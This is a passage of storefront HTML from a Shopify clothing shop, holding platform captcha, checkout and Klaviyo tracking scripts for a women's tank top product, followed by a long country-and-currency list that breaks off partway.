<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://samsonathletics.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>




    
    
  
	<link data-href='https://s3.us-east-2.amazonaws.com/ekoma/ekoma.css.gz' rel='stylesheet' type='text/css' media='all' /> <script type="text/javascript">
      try {
        window.EasyGdprSettings = "{\"cookie_banner\":true,\"cookie_banner_cookiename\":\"\",\"cookie_banner_settings\":{\"button_text_color\":{},\"button_color\":{\"opacity\":1,\"hexcode\":\"#f1d600\"},\"banner_text_color\":{},\"pp_url\":\"https:\/\/samsonathletics.co.uk\/pages\/privacy-policy-cookies\",\"banner_color\":{\"hexcode\":\"#383b75\",\"opacity\":1}},\"current_theme\":\"turbo\",\"custom_button_position\":\"\",\"eg_display\":[],\"enabled\":false,\"texts\":{}}";
      } catch (error) {}</script>
  



<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MWkcGp/klaviyo.js?company_id=MWkcGp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating_count":0};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rise And Grind Ladies Cut Off Tank",
          ProductID: 7627384422615,
          Categories: ["All product except OCU products","All Products","New","New Arrivals","Rise and Grind Collection","Womens Tank Tops"],
          ImageURL: "https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_grande.jpg?v=1672954373",
          URL: "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank",
          Brand: "Samson Athletics",
          Price: "£28.99",
          Value: "28.99",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&region_country=GB?return_url=%2F%23k-hub",
    register: "https://shopify.com/9908355151/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "samsonathletics.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Rise And Grind Ladies Cut Off Tank",
      category: null,
      imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_grande.jpg?v=1672954373",
      id: "7627384422615",
      link: "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank",
      variants: [
        
          {
            id: "42705189109975",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 8 \/ Black",
          },
        
          {
            id: "42705189175511",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 10 \/ Black",
          },
        
          {
            id: "42705189241047",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 12 \/ Black",
          },
        
          {
            id: "42705189306583",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 14 \/ Black",
          },
        
          {
            id: "42705189372119",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 16 \/ Black",
          },
        
          {
            id: "42705189437655",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 18 \/ Black",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'GB',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CX',
              name: 'Christmas Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CC',
              name: 'Cocos (Keeling) Islands',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NF',
              name: 'Norfolk Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PN',
              name: 'Pitcairn Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SX',
              name: 'Sint Maarten',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GS',
              name: 'South Georgia &amp; South Sandwich Islands',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
